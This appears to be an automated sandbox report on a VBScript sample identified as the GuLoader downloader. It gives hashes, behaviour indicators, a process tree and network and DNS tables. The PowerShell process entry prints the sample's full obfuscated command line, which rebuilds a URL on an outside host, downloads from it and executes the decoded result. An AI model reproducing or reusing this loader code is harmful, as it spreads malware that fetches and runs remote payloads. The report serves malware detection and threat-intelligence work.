
| File name: | sample.vbs |
| Full analysis: | https://app.any.run/tasks/419dc67d-dc5d-4643-8fa2-576091747f60 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | April 04, 2025, 03:46:17 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 3C11CC493DBFCB3A6E3894873CAB94C6 |
| SHA1: | 9731C140EFF31B057BAB0BC541477727EF7030D0 |
| SHA256: | E47E3BA76BDED9F411E767FEC6DF42A5ED11920CC6114F3FAEC2B1E99F482BCF |
| SSDEEP: | 384:XrCie+NyGP9E7edPBCRH7an9W+cJXw0yENON8KR:Xe5YyGC7GH36gsNONF |
MALICIOUS
GULOADER has been detected
- wscript.exe (PID: 3096)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 3096)
GUMEN has been detected
- powershell.exe (PID: 856)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 856)
SUSPICIOUS
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 3096)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 3096)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3096)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 3096)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3096)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 856)
INFO
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 728)
Manual execution by a user
- wscript.exe (PID: 3096)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 3096)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 856)
Gets data length (POWERSHELL)
- powershell.exe (PID: 856)
Disables trace logs
- powershell.exe (PID: 856)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 856)
Checks proxy server information
- powershell.exe (PID: 856)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
127
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 728 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\sample.vbs.vba | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" " <#Regnskabsaflggelse Pancreatomy Fistical Unscored Skryderiet Unfilleted Ugennemfrliges #>;$Kalkulationsformlerne='Hestestutteriet';<#Halsstarrigstes Nemoceran Undisguise Cervicoauricular #>;$Kricketens104=$luftfartjets+$host.UI; function Datatryk($Dour){If ($Kricketens104) {$Lugtgenerne++;}$Afhjlp=$Leverandrnummer+$Dour.'Length'-$Lugtgenerne; for( $Fremskyndendes=4;$Fremskyndendes -lt $Afhjlp;$Fremskyndendes+=5){$Skibsbestningernes=$Fremskyndendes;$biksede+=$Dour[$Fremskyndendes];$Galgenhumoristiske='Rievers';}$biksede;}function Bulbose($Champignongartneriers221){ . ($Erklaeringerne) ($Champignongartneriers221);}$Ouabains=Datatryk 'typoMr coo eez F riUndelHomol Po aTh w/ Sp. ';$Ouabains+=Datatryk ' L v5 ovt. Da,0Damp Tres( edrW arciLichnArktdPomao aotw SuksUtrt SubdNEjerT lew Acc 1Asth0Demo. Mi.0D pl;M ve KvadWNe piCuranS bb6Dile4R ve; ela GamxP as6W ni4S lv;brai HeptrUnpovDi.l: Pla1Ling3duct1idea.Malv0 ire)Gast CouGB,gne huc StekRecioBram/Sub 2hiat0 isa1Luf 0Udvi0Sacc1 Adv0Xero1sjlf StriFTaabiUn.or ureleavf Djro .mixDale/Milj1Assi3S mm1Alf,.,lan0 F.u ';$Gradient=Datatryk ' rkuUSuges jleHjt.rbig,-F.aiAHonegYelleKommnPecutAwed ';$Bjergtop=Datatryk ' ilbh,lumt O rtSjakpForbsEuce:Sq a/Unde/Fu todermr SprtNo,ahGuldoAutoi .armSupppSydvlEncoanonsn adt.ncocCe oeMeagn .antudraeOxygr har.SterrCondoI pi/UdspLLibee PindN nsdLunaeAnd l BrasFo.teyab sP,rst eere EnksVelb2Ak.p0 eg3Kava.MicraSampa An fY ke ';$Grillens=Datatryk 'tilh>Tran ';$Erklaeringerne=Datatryk 'EuroiSuspE Undx Co ';$Telefonsamtalen='Parablepsy';$Hidsede='\Sylespids.Mrk';Bulbose (Datatryk 'Kl,e$Kin GFruel ligOGleeBForbA El lSkor:UdlefSnakoEnfaRPalmsAphrNBindvmisiREspoIAnm.NPaisGPraseOxygR Nons Tra= Ung$HaanE M.vnPe,jvKomm:Seria ikfPGlasp M nd,admANdt t SmraMann+ rik$ NechUndeI FlyDA.grSCl.cESeroDNazieS ri ');Bulbose (Datatryk 'Maad$knicg BgelTe,soL vebLockAditrLRadf:Re kM fjeAP,puGTogoTGr oFUnsaASalpkeddiTBrocOToucrEdd,Sshif= Tra$ UddbTabljBalle OmdRHagiG,lvrt runOMastpBult.PosiS AffpHyklL UdaIVacaTAero(F rs$StvfgPostr SkrIBoliLTou,l In EEftenChroSBerr)Flle ');Bulbose (Datatryk ' In [TipoN,phie SolTSoli.Fo lsForsE GalRUn uvcir I Yo C Bane.cinp genO TamIsn,tn HexT ncrMColeaTronnFlo aTotaghyd eBradrP.ue] gen:Af i:HaetsKateeAffaCDosmuMidmR AntIElart KidYBaa pSte rDetao flgTunbaoBaldcmassoHoisL tar sat=Sprn Slui[ha rNDallEP ytt Non. rdisudnyEApocCAarsuTranR skeIT rmt UnnYP.ivPRangRImmeOSgadt A sO DefcF rmOEd,eLE teTL brystappMittEAar.]Delt:Un e:,udeTTastLTilhsCa.o1Elec2Agre ');$Bjergtop=$Magtfaktors[0];$lankily=(Datatryk 'T,rt$CommGF,rvLF rmO Forb NemAIsnpLAuto:MedvhTrocaUvejT oonSTri 1Kwof5Bogh8Gilb=VandNVal,E LinW Fej-FantO anbAutaj FyseKnlecKom.tStan SubmSAzogyNo.hsTol t HemERopiMRufs.UdviNIn.aETelot Uni. Li,w S leIntebUn rCJos,l Ku iJau.eOrvbNK noTUnga ');Bulbose ($lankily);Bulbose (Datatryk ' nva$Rh,dHsa.ca Annttil sArbe1Arv 5,nat8Pepp.CureH DeleTilva ermd .imephotrBroasT,gh[ Sab$Re,aGCh urDublaBloddEngritubee epnsheet Abd]Snk.=Bere$T,roO,anyuCraga NumbBoataS peiU venSyntsfris ');$Profeteret=Datatryk 'Blan$St gH.runa IlitParashype1Unpu5Nonp8U,ln.PushDSvulo ho wMedunFemmlSvrmoVid aSprodPelaFCorai aldl ulle Bau( Fon$SalgBBiocjMilleJourr M egFor,tBantoBenrpSimu, Hje$ skrVSkaliSgeprHypntSammuKlagoInersEumieIndsrimmasPhac)Metr ';$Virtuosers=$Forsnvringers;Bulbose (Datatryk 'Foot$K,ldGKlaglH.xaOBlodBCon AVripL For:Br sgTypoeResolAl,rO BrntOphiOOutssNonccDuplO Ri,P Misy Per=Sque(OpfyTTvineResiS CicTTaxo- berP,sodA raTForfHMedb E hi$HemaVLiceI iur bcdtDecauUsliOPronsEctrEDe tRConssHugs) Sic ');while (!$Gelotoscopy) {Bulbose (Datatryk 'Stte$R jogHe mlaruboRelib CoraBalaltras:SuicO letm StasRetokFdehrLaani Ov,vdip eVe tlA resUnfeedark=Majd$Skift Natrhidfu MireStni ') ;Bulbose $Profeteret;Bulbose (Datatryk ' irksQualtPrica hesRpesttMbem-Medas strlMuskeUd nEHek PMono C ns4Lisp ');Bulbose (Datatryk ',ier$Unlagor dl ThyoSlgtBButiAForeLUdda:SpttGSkalELyn LAfhno ,tatFej,O BesSKkkec InfO NotpB reY Gr.=Para(Skj,TBrobeTramSWer TFrek-UnpuPMelaALympTAppehG im .oni$Shu VRainISkroRU fotWallufuldOSpins VejEFirnrSkras Ta.)Don ') ;Bulbose (Datatryk 'Viro$K,bbgs ghlSteroT.labLcddafirkLPre :OperbSchfODreaNtaalD AugEViridDannrCa lEVltenU foGMoatEAngon geeHoveSProt=Ulve$ retgM rtlfamiOV rnBstagA villvalg:TvrfsLsnits ilDUndedSplaM,ubrP BlaeAnskRbiasEBeenNArit1 eo3Daik6Brne+Subs+ Enl%Nova$ocksM CurADerhGFlyvtBo,tfGe iaTrotKmenotNucuo Pi.R Tr,SDec..TermCGymnoHem uProjNNondtPika ') ;$Bjergtop=$Magtfaktors[$Bondedrengenes];}$Mastodontisk80=352719;$lampases=30109;Bulbose (Datatryk ' eje$Sh lGv,ntlBessoDaveBSkriArebalResy:Un,eF RaaA BiosMarkcUnboId saA R.vs ,nt Boll= Ta .elag B.beUnspTans -P.taC SkoOCumaNSingT Fr,eBlodNSpectOwl F nd$Ter v emi Molr HemTJobbUFogeOdiffSBe se BekREpicSIn,e ');Bulbose (Datatryk 'Ulve$Colpg Outl ucoAccobIllua ykelRydd:dkniP Gs eU dvr PlesAcaco vvenChlogSatuaGranlDunglM.sseVeherStaei ForeGeomrHjer Pil= F u Eu h[Ka tSSep yF emschort C geSculmHane.OffsCKrano ,tenExcovovereOmstrPleotHam,] ass: Lid: ndF KrarUdfloDipsmA etB rypaSmaasNickeL li6 Re.4fortSbe,etLa.tr DokiMeran tergDo a( Pre$P.adF.ccraBoxhs EvncSpiriCrosaSup.s.omo)Tand ');Bulbose (Datatryk ' Max$Bat GBajoL hoOUndeBFr maDiveLCoun:NonoEIn lLNycteSlupmFicteForbN CirTSpirASelvr Lumk.onsoVa dsP gmt hitSexer We =Blin Do [ elisUricy ross OrnTevysEApp M Tje. mskt Ve EBespxHesptClim.Ho oEN nnNMandC ,oroEsopdM crIClemn K,dgD.gt]Skov:Repl:KaprAB,waSG enC risIRisei Udg.Gen G.nteeCaesTExtrsCucutLugercel IAbneNNo.sG Fem(salv$AtroPPendE C rRpas,s UdsO galn rgaGoc oARestLBerglkonseSe prI.dii R.aEPandracc )Sati ');Bulbose (Datatryk ' nel$DemiG onlLithO owBHissAL vsLEska:maenCG nglEft eS,mmaAcutcRnevhSkra= B,e$ H pe DrsLLicheAeromSmiee Bron ge tModpAMisarTipsk inOSociS D ttN ncsIn.e.La iS.ampUAutoB ,ikSUnert,agiR Sa,IAf ln,voiG Afr(Dra $ForhMGr,vAPopuSCog TUdeao recd rfaOenr n oveTHistII dtSKnokKU ab8Dos,0Kos , la.$op,eL.iopa BruMSognPQuarAAfmySSlanETrifsAnsv)malk ');Bulbose $Cleach;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1120 | ping gormezl_6777.6777.6777.677e | C:\Windows\System32\PING.EXE | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3096 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\sample.vbs" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6244 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6640 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | PING.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 499
Read events
9 499
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 856 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p5eheif2.svv.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 856 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3aq3hyv4.11q.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
32
DNS requests
12
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5096 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4724 | SIHClient.exe | 52.149.20.212:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4724 | SIHClient.exe | 20.242.39.171:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
856 | powershell.exe | 188.241.183.45:443 | orthoimplantcenter.ro | H88 Web Hosting S.r.l. | RO | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
gormezl_6777.6777.6777.677e |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
171.39.242.20.in-addr.arpa |
| unknown |
d.8.0.a.e.e.f.b.0.0.0.0.0.0.0.0.5.0.0.0.0.0.8.0.0.3.0.1.3.0.6.2.ip6.arpa |
| unknown |
orthoimplantcenter.ro |
| unknown |